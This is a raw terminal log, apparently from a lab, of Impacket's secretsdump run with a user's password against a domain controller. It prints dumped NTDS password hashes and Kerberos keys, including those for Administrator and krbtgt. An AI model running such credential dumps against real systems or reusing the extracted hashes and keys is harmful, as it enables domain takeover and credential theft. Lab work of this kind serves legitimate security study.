 ┌──(kali㉿kali)-[/opt/impacket-0.9.19/examples]
└─$ sudo python2 secretsdump.py security/Dave:'Password123!'@10.10.10.10
[sudo] password for kali:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0c564715b06bb035a87e91b9f71488a3:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:aa594e7fd32c600f9214fce58ab27807:::
Security.local\New_admin:1105:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Security.local\Moe:1107:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
cepter:1111:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Security.local\Dave:1113:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
Security.local\Alex:1114:aad3b435b51404eeaad3b435b51404ee:bd90bb00923b5f86224e29d6f513851e:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:c57ff3f3fab1d11cb53c9f483ee9f659:::
ADMIN-PC$:1103:aad3b435b51404eeaad3b435b51404ee:b56f61185a08055dbf2f29c7d7a1fb04:::
DC02$:1115:aad3b435b51404eeaad3b435b51404ee:d5fd81945dceb148ed5a9939beb403e0:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:175eaf5e05b627fbe9cabf0d355c1865ca6e20efe5e47fb69dcb9c0aa3f2ab54
Administrator:aes128-cts-hmac-sha1-96:5ad635f3d4d240b42f5d28cf3228943e
Administrator:des-cbc-md5:01f8ad04f7545d5d
krbtgt:aes256-cts-hmac-sha1-96:de81f452ad0aac2c56faf2ba88bc589c1530742fed664f0e338a7fb9587cb50c
krbtgt:aes128-cts-hmac-sha1-96:df6ce55129fe2590bb9ec8e332db6df4
krbtgt:des-cbc-md5:9bb0c1b6524ffd3b
Security.local\New_admin:aes256-cts-hmac-sha1-96:235905370eb03e96ecf4b2545d6c912bc420f273908164f574d70754e1d30560
Security.local\New_admin:aes128-cts-hmac-sha1-96:54556713fb420488bb839376f20b6138
Security.local\New_admin:des-cbc-md5:8913c2d562eca89b
Security.local\Moe:aes256-cts-hmac-sha1-96:91f96c29cedaceb8ee47e850ce5be96ba1cef396c718d72f07daaf7521075ec8
Security.local\Moe:aes128-cts-hmac-sha1-96:47785bcac3fd41e8a48551a1b9edbfd1
Security.local\Moe:des-cbc-md5:ba670d161a7cf1d3
Security.local\Dave:aes256-cts-hmac-sha1-96:bf80f5b7e0900e191f92d4f5970c54a976b02811dec01546c3366f8b9ee9cbc0
Security.local\Dave:aes128-cts-hmac-sha1-96:cbef5c96d4a264771093b6d8ea8c4c80
Security.local\Dave:des-cbc-md5:67c762b364c17f1a
Security.local\Alex:aes256-cts-hmac-sha1-96:d3d4553ff7c9e1cf49f4d8406b5ab630d6c8aa67f26113e7e71de68abe720461
Security.local\Alex:aes128-cts-hmac-sha1-96:6fd20369db5906f6cecde82082f289da
Security.local\Alex:des-cbc-md5:b0eadf92a42fba1a
DC01$:aes256-cts-hmac-sha1-96:ccd68d5bd0804781b8958e09db20fbdf4b25fff5e22f1ec73ce7097896e9bcfd
DC01$:aes128-cts-hmac-sha1-96:b4e7f890f35704c4a44ab3d75d68ea29
DC01$:des-cbc-md5:cdf1f43d988ff7b3
ADMIN-PC$:aes256-cts-hmac-sha1-96:b7bb9901af021ba29112cd7ed8ac8d93c14f11399fed167d0fc1c920b9d05aa4
ADMIN-PC$:aes128-cts-hmac-sha1-96:d5f7a88926a1aa899aaae66516ecd604
ADMIN-PC$:des-cbc-md5:e65da7ce8aa8cda1
DC02$:aes256-cts-hmac-sha1-96:d8a418efc009b1c10debac68e1e7e65864a202feed5391a19cf89826def345e4
DC02$:aes128-cts-hmac-sha1-96:94b74c4caf7b822ffcbda8a02d73d240
DC02$:des-cbc-md5:f7fba1f8d9a8e968
[*] Cleaning up...